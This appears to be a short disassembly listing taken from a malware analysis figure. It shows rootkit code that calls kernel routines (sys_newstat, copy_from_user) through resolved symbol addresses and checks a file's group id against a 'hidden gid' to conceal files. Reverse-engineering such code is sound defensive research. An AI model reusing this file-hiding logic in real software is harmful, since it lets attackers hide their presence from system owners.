 N
mov eax, [ebp+symbol_address2]
mov edx, [eax+258h] ; sys_newstat
mov eax, [ebp+mmaped_address_plus_bb8]
mov [esp+88h+var_84], eax
mov eax, [ebp+mmaped_address]
mov [esp+88h+var_88], eax
call edx
test eax, eax
jnz short loc_804CE21
N
mov eax, [ebp+symbol_address2]
mov esi, [eax+2C4h] ; copy_from_user
mov edx, [ebp+mmaped_address_plus_bb8]
mov eax, [ebp+strcpy_dst_bb8]
mov ecx, 40h
call esi
test eax, eax
jnz short loc_804CE5C
N
loc_804CE21:
mov eax, [ebp+strcpy_dst_bb8]
movzx edx, word ptr [eax+0Eh]
mov eax, [ebp+symbol_address2] ; offset 0 == hidden gid
movzx eax, word ptr [eax]
cmp dx, ax ; check_if_file_is_hidden_gid
jnz short loc_804CE3C